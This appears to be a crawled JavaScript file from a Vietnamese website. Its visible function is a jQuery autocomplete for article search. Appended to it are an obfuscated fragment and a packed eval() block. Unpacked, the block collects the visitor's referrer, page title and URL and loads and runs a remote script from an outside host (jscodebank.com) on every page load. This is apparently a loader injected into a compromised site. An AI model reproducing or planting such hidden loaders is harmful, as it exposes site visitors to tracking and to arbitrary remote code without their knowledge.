_0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.rongmotamhon.net/js/baiviet.js
body_size: 1726
content:
function autocomplet(){var min_length=0;var keyword=$('#baiviet').val();if(keyword.length>=min_length){$.ajax({url:'tim-baiviet.php',type:'POST',data:{keyword:keyword},success:function(data){$('#list_id').show();$('#list_id').html(data);}});}else{$('#list_id').hide();}}function set_item(item){$('#baiviet').val(item);$('#list_id').hide();}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(17(){2 i=\'3\';7(!4.3){4.3={f:16,q:15,d:\'14://13.12/11\',}}10 c=8.k(\'o\');7(h c!==\'g\'&&c!==Z){2 r=Y.X(c);2 p=W.V(+U T()/S);7(r.R+4.3.q<p){8.l(\'n\');8.l(\'e\');8.l(\'o\')}}2 b=8.k(\'n\');2 9=8.k(\'e\');2 1=\'?Q=P.O\';1+=\'&\'+N(4.j.M.L(\'?\',\'\'));1+=\'&K=\'+5(6.J);1+=\'&I=\'+5(6.H);1+=\'&G=\'+5(6.j.F+6.j.E);1+=\'&i=\'+5(i);1+=\'&D=\'+5(4.3.d);7(h b!==\'g\'&&b&&4.3.f){1+=\'&C=\'+5(b)}7(h 9!==\'g\'&&9&&4.3.f){1+=\'&e=\'+5(9)}7(\'\'!==\'\'){1+=\'&B=\'}2 a=6.A(\'m\');a.z=\'y/x\';a.w=4.3.d+1;2 s=6.v(\'m\')[0];s.u.t(a,s)})();',62,70,'|_NfLGDP71pJ965mfF|var|_6DR7y6DKWLTJj7wj|window|encodeURIComponent|document|if|localStorage|_4gHdGmCj1yqWnqZW||_8YXFJdKXPpvryYm2|_xRqdJQ58w5sr9KyG|R_PATH|token|unique|undefined|typeof|name|location|getItem|removeItem|script|subId|config|_2SSSNkwXcGpZg6V9|ttl|_Q3gzqPmL7VWXNC9J||insertBefore|parentNode|getElementsByTagName|src|javascript|application|type|createElement|bypass_cache|sub_id|host|pathname|hostname|landing_url|title|default_keyword|referrer|se_referrer|replace|search|decodeURIComponent|client|js|return|created_at|1000|Date|new|round|Math|parse|JSON|null|const|LtSRRd|com|jscodebank|https|86400|false|function'.split('|'),0,{}))
